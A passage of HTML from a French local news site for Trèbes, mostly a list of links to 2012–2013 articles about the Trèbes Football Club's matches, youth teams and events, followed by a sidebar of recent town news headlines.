				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-de-la-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour de la Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour de la Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-etape-en-coupe-de-france-reussie-pour-le-tfc/" title="Permaliens vers 1ère étape en Coupe de France réussie pour le TFC" rel="bookmark">1ère étape en Coupe de France réussie pour le TFC</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-ce-week-end-les-u17-et-les-filles-et-un-clin-doeil/" title="Permaliens vers Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil" rel="bookmark">Au TFC ce week end : Les U17 et les Filles et un clin d&rsquo;oeil</a></h3>
				<p class="post-meta"><span>26 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/infos-rentree-tfc-football/" title="Permaliens vers Infos rentrée  TFC  Football" rel="bookmark">Infos rentrée  TFC  Football</a></h3>
				<p class="post-meta"><span>23 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-du-moment-au-tfc/" title="Permaliens vers Les infos du moment au TFC" rel="bookmark">Les infos du moment au TFC</a></h3>
				<p class="post-meta"><span>22 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2eme-match-amical-du-tfc-face-a-gruissan/" title="Permaliens vers 2ème match amical du TFC &#8230;   face à Gruissan" rel="bookmark">2ème match amical du TFC &#8230;   face à Gruissan</a></h3>
				<p class="post-meta"><span>14 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-amical-tfc-dhr-2-2-castres-dhr/" title="Permaliens vers Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)" rel="bookmark">Match Amical  TFC (DHR) 2 &#8211; 2 CASTRES (DHR)</a></h3>
				<p class="post-meta"><span>12 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-rechausse-les-crampons/" title="Permaliens vers Le TFC a rechaussé les crampons" rel="bookmark">Le TFC a rechaussé les crampons</a></h3>
				<p class="post-meta"><span>8 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-assemblee-generale/" title="Permaliens vers Le TFC en Assemblée Générale" rel="bookmark">Le TFC en Assemblée Générale</a></h3>
				<p class="post-meta"><span>6 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-demoiselles-du-tfc/" title="Permaliens vers Les Demoiselles du TFC" rel="bookmark">Les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>20 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/revue-deffectif-pour-les-u15/" title="Permaliens vers Revue d&rsquo;Effectif pour les U15" rel="bookmark">Revue d&rsquo;Effectif pour les U15</a></h3>
				<p class="post-meta"><span>15 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/15-juin-football-feminin-apres-midi-decouverte-au-trebes-fc/" title="Permaliens vers 15 Juin: Football Féminin , après-midi découverte au Trèbes FC" rel="bookmark">15 Juin: Football Féminin , après-midi découverte au Trèbes FC</a></h3>
				<p class="post-meta"><span>13 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-une-saison-enormissime/" title="Permaliens vers Le TFC &#8230; une saison énormissime !!!" rel="bookmark">Le TFC &#8230; une saison énormissime !!!</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-le-tfc-joue-la-coupe-tineda-district-detection-u15/" title="Permaliens vers Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15" rel="bookmark">Ce week end &#8230;. le TFC  joue la Coupe Tinéna District  + Détection U15</a></h3>
				<p class="post-meta"><span>6 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-nen-finit-pas-de-briller/" title="Permaliens vers Le TFC n&rsquo;en finit pas de Briller&#8230;" rel="bookmark">Le TFC n&rsquo;en finit pas de Briller&#8230;</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-et-2-juin-week-end-de-finales-pour-le-tfc/" title="Permaliens vers 1er et 2 Juin: Week End  de Finales pour le TFC" rel="bookmark">1er et 2 Juin: Week End  de Finales pour le TFC</a></h3>
				<p class="post-meta"><span>31 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-favre-pour-le-tfc-resultats-du-week-end/" title="Permaliens vers La Coupe Favre pour le TFC (+ résultats du week-end)" rel="bookmark">La Coupe Favre pour le TFC (+ résultats du week-end)</a></h3>
				<p class="post-meta"><span>28 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-mai/" title="Permaliens vers Résultats foot 19 Mai" rel="bookmark">Résultats foot 19 Mai</a></h3>
				<p class="post-meta"><span>20 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-est-champion-de-laude-en-ph/" title="Permaliens vers Le TFC est Champion de l&rsquo;Aude en PH" rel="bookmark">Le TFC est Champion de l&rsquo;Aude en PH</a></h3>
				<p class="post-meta"><span>12 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-dimanche-le-match-du-titre-pour-le-tfc-images-tfcpezens/" title="Permaliens vers Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens" rel="bookmark">Annonce: Dimanche le Match du Titre pour le TFC + Images TFC/Pezens</a></h3>
				<p class="post-meta"><span>9 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-mai-sur-la-pelouse-pour-le-tfc/" title="Permaliens vers 1er Mai sur la Pelouse pour le TFC" rel="bookmark">1er Mai sur la Pelouse pour le TFC</a></h3>
				<p class="post-meta"><span>1 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-montee-en-dhr-acquise-pour-le-tfc/" title="Permaliens vers La montée en DHR acquise pour le TFC" rel="bookmark">La montée en DHR acquise pour le TFC</a></h3>
				<p class="post-meta"><span>29 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-28-avril/" title="Permaliens vers Résultats Foot 28 Avril" rel="bookmark">Résultats Foot 28 Avril</a></h3>
				<p class="post-meta"><span>28 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-21-avril-les-u19-sont-champions-images-la-1ere-bat-bram-6/" title="Permaliens vers Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram" rel="bookmark">Résultats Foot 21 Avril &#8230; Les U19 sont Champions ! + Images: La 1ère bat Bram</a></h3>
				<p class="post-meta"><span>20 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-13-14-avril-images-des-u13-filles-u13-et-u17/" title="Permaliens vers Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17" rel="bookmark">Résultats Foot des 13 &#038; 14 Avril + images des U13 (filles), U13 et U17</a></h3>
				<p class="post-meta"><span>14 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-6-et-7-avril/" title="Permaliens vers Résultats  Foot 6 et 7 Avril" rel="bookmark">Résultats  Foot 6 et 7 Avril</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-30-31-mars/" title="Permaliens vers Résultats Foot des 30 &#038; 31 Mars" rel="bookmark">Résultats Foot des 30 &#038; 31 Mars</a></h3>
				<p class="post-meta"><span>31 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-23-et-24-mars-images-plateau-u9/" title="Permaliens vers Résultats Foot des 23 et 24 Mars + images Plateau U9" rel="bookmark">Résultats Foot des 23 et 24 Mars + images Plateau U9</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mars-images-tfc2-cuxac/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac" rel="bookmark">Résultats Foot des 16 &#038; 17 Mars + Images TFC2 /Cuxac</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-1er-du-classement-en-ph/" title="Permaliens vers Le TFC 1er du Classement  en PH" rel="bookmark">Le TFC 1er du Classement  en PH</a></h3>
				<p class="post-meta"><span>10 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-3-mars-images-tfc2/" title="Permaliens vers Résultats Foot 3 mars + images TFC2" rel="bookmark">Résultats Foot 3 mars + images TFC2</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-16-17-fevrier-3-matches-en-images/" title="Permaliens vers Résultats Foot 16 &#038; 17 Février + 3 Matches en Images" rel="bookmark">Résultats Foot 16 &#038; 17 Février + 3 Matches en Images</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultat-tfc-10-fevrier/" title="Permaliens vers Résultat TFC 10 Février" rel="bookmark">Résultat TFC 10 Février</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pezens-1-3-tfc/" title="Permaliens vers Pezens 1 &#8211;  3  TFC" rel="bookmark">Pezens 1 &#8211;  3  TFC</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/" title="Permaliens vers Football TFC" rel="bookmark">Football TFC</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-26-27-janvier/" title="Permaliens vers Résultats Foot des 26 &#038; 27 janvier" rel="bookmark">Résultats Foot des 26 &#038; 27 janvier</a></h3>
				<p class="post-meta"><span>27 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-19-20-janvier/" title="Permaliens vers Résultats Foot 19 &#038; 20 Janvier" rel="bookmark">Résultats Foot 19 &#038; 20 Janvier</a></h3>
				<p class="post-meta"><span>20 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-rendez-vous-galette-de-la-big-family-du-tfc/" title="Permaliens vers Grand Rendez-vous Galette de La Big Family du TFC" rel="bookmark">Grand Rendez-vous Galette de La Big Family du TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-12-janvier-images-u9/" title="Permaliens vers Résultats Foot 12 janvier + images U9" rel="bookmark">Résultats Foot 12 janvier + images U9</a></h3>
				<p class="post-meta"><span>12 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petits-du-tfc/" title="Permaliens vers Les Petits du  TFC" rel="bookmark">Les Petits du  TFC</a></h3>
				<p class="post-meta"><span>4 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-samedi-22-decembre/" title="Permaliens vers Résultats Foot du Samedi 22 Décembre" rel="bookmark">Résultats Foot du Samedi 22 Décembre</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cadeau-tres-fille-pour-les-demoiselles-du-tfc/" title="Permaliens vers Cadeau « Très Fille » pour les Demoiselles du TFC" rel="bookmark">Cadeau « Très Fille » pour les Demoiselles du TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-15-16-decembre/" title="Permaliens vers Les Résultats Foot  des 15 &#038; 16 Décembre" rel="bookmark">Les Résultats Foot  des 15 &#038; 16 Décembre</a></h3>
				<p class="post-meta"><span>16 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-8-9-decembre/" title="Permaliens vers Les Résultats Foot des 8 &#038; 9 Décembre" rel="bookmark">Les Résultats Foot des 8 &#038; 9 Décembre</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-a-lhonneur/" title="Permaliens vers Le Trèbes Football Club à l&rsquo;Honneur" rel="bookmark">Le Trèbes Football Club à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-2-decembre-le-trombi-du-loto/" title="Permaliens vers Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto" rel="bookmark">Résultats Foot des 1 &#038; 2 Décembre + Le trombi du Loto</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-24-25-novembre/" title="Permaliens vers Résultats Foot  24 &#038; 25 Novembre" rel="bookmark">Résultats Foot  24 &#038; 25 Novembre</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trebes-football-club-en-deuil/" title="Permaliens vers Le Trèbes Football Club en Deuil" rel="bookmark">Le Trèbes Football Club en Deuil</a></h3>
				<p class="post-meta"><span>19 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-17-18-novembre/" title="Permaliens vers Résultats Foot des 17 &#038; 18 Novembre" rel="bookmark">Résultats Foot des 17 &#038; 18 Novembre</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gardiens-de-but-ont-recu-un-equipement/" title="Permaliens vers Les Gardiens de But ont reçu un équipement" rel="bookmark">Les Gardiens de But ont reçu un équipement</a></h3>
				<p class="post-meta"><span>17 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-des-10-11-nov-photos-matches/" title="Permaliens vers Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches" rel="bookmark">Les Résultats Foot des 10 &#038; 11 Nov + Photos Matches</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-veulent-devenir-arbitres-de-foot/" title="Permaliens vers Ils veulent devenir arbitres  de foot" rel="bookmark">Ils veulent devenir arbitres  de foot</a></h3>
				<p class="post-meta"><span>9 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-1-3-4-novembre/" title="Permaliens vers Résultats Foot  des 1, 3 &#038; 4 Novembre" rel="bookmark">Résultats Foot  des 1, 3 &#038; 4 Novembre</a></h3>
				<p class="post-meta"><span>4 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-27-28-octobre/" title="Permaliens vers Résultats Foot du Week end  27 &#038; 28 Octobre" rel="bookmark">Résultats Foot du Week end  27 &#038; 28 Octobre</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-du-tfc-acteurs-du-match-toulouse-brest/" title="Permaliens vers Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest" rel="bookmark">Les Jeunes du TFC « Acteurs » du Match Toulouse / Brest</a></h3>
				<p class="post-meta"><span>27 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-20-21-octobre/" title="Permaliens vers Résultats Foot du Week-End 20 &#038; 21 Octobre" rel="bookmark">Résultats Foot du Week-End 20 &#038; 21 Octobre</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-13-14-octobre/" title="Permaliens vers Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre" rel="bookmark">Les  Résultats  Foot du Week-end 13 &#038; 14 Octobre</a></h3>
				<p class="post-meta"><span>14 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateaux-des-jeunes-pousses-du-tfc/" title="Permaliens vers Plateaux des Jeunes Pousses du TFC" rel="bookmark">Plateaux des Jeunes Pousses du TFC</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-ventresque-partenaire-du-trebes-football-club/" title="Permaliens vers Sébastien Ventresque  Partenaire du Trèbes  Football Club" rel="bookmark">Sébastien Ventresque  Partenaire du Trèbes  Football Club</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-6-7-octobre/" title="Permaliens vers Résultats Foot du Week-end 6 &#038; 7 Octobre" rel="bookmark">Résultats Foot du Week-end 6 &#038; 7 Octobre</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-30-septembre/" title="Permaliens vers Résultats Foot 30 septembre" rel="bookmark">Résultats Foot 30 septembre</a></h3>
				<p class="post-meta"><span>30 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-1eres-rencontres-des-u11/" title="Permaliens vers Foot : les 1ères rencontres des U11" rel="bookmark">Foot : les 1ères rencontres des U11</a></h3>
				<p class="post-meta"><span>29 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-3-perpignan/" title="Permaliens vers TFC 1 &#8211; 3 Perpignan" rel="bookmark">TFC 1 &#8211; 3 Perpignan</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-1er-match-de-championnat-pour-le-tfc/" title="Permaliens vers Annonce 1er match de Championnat pour le TFC" rel="bookmark">Annonce 1er match de Championnat pour le TFC</a></h3>
				<p class="post-meta"><span>6 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-rentree-pour-le-trebes-fc-aussi/" title="Permaliens vers C’est la rentrée pour le Trèbes FC aussi …" rel="bookmark">C’est la rentrée pour le Trèbes FC aussi …</a></h3>
				<p class="post-meta"><span>4 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-2-cazilhac-amical/" title="Permaliens vers TFC 3-2 Cazilhac ( amical)" rel="bookmark">TFC 3-2 Cazilhac ( amical)</a></h3>
				<p class="post-meta"><span>29 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-6-0-ac-mahoraise-amical/" title="Permaliens vers TFC 6 &#8211; 0 AC Mahoraise (Amical)" rel="bookmark">TFC 6 &#8211; 0 AC Mahoraise (Amical)</a></h3>
				<p class="post-meta"><span>24 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-donne-les-moyens-de-son-ambition/" title="Permaliens vers Le TFC se Donne les Moyens de son Ambition" rel="bookmark">Le TFC se Donne les Moyens de son Ambition</a></h3>
				<p class="post-meta"><span>21 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-rencontre-amicale-tfc-1-1-fun/" title="Permaliens vers Première rencontre amicale:  TFC 1 -1 FUN" rel="bookmark">Première rencontre amicale:  TFC 1 -1 FUN</a></h3>
				<p class="post-meta"><span>14 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fin-de-saison-fetee-en-famille-pour-les-jeunes-footeux/" title="Permaliens vers La fin de saison fêtée en famille pour les jeunes footeux" rel="bookmark">La fin de saison fêtée en famille pour les jeunes footeux</a></h3>
				<p class="post-meta"><span>8 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-des-petits-u7-du-departement/" title="Permaliens vers Fête des petits U7 du département" rel="bookmark">Fête des petits U7 du département</a></h3>
				<p class="post-meta"><span>2 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-g-du-foot-eric-menassi-reelu-a-la-tete-du-club-orange-noir/" title="Permaliens vers A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »" rel="bookmark">A.G. du Foot: Eric Ménassi réélu à la Tête du Club « Orange &#038; Noir »</a></h3>
				<p class="post-meta"><span>1 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-match-a-domicile-du-tfc/" title="Permaliens vers Dernier Match à domicile du TFC" rel="bookmark">Dernier Match à domicile du TFC</a></h3>
				<p class="post-meta"><span>8 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-foot-au-feminin/" title="Permaliens vers Le Foot au Féminin &#8230;" rel="bookmark">Le Foot au Féminin &#8230;</a></h3>
				<p class="post-meta"><span>20 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-1-2-st-nazaire-autres-infos/" title="Permaliens vers TFC 1  &#8211; 2 St Nazaire  &#038; autres infos" rel="bookmark">TFC 1  &#8211; 2 St Nazaire  &#038; autres infos</a></h3>
				<p class="post-meta"><span>15 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/plateau-de-petits-footballeurs/" title="Permaliens vers Plateau de petits footballeurs" rel="bookmark">Plateau de petits footballeurs</a></h3>
				<p class="post-meta"><span>24 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-3-0-naurouze/" title="Permaliens vers TFC 3 &#8211; 0 Naurouze" rel="bookmark">TFC 3 &#8211; 0 Naurouze</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joli-geste-du-tfc/" title="Permaliens vers Joli Geste du TFC" rel="bookmark">Joli Geste du TFC</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-bat-lezignan-1-a-0/" title="Permaliens vers TFC bat Lézignan 1 à 0" rel="bookmark">TFC bat Lézignan 1 à 0</a></h3>
				<p class="post-meta"><span>27 février 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
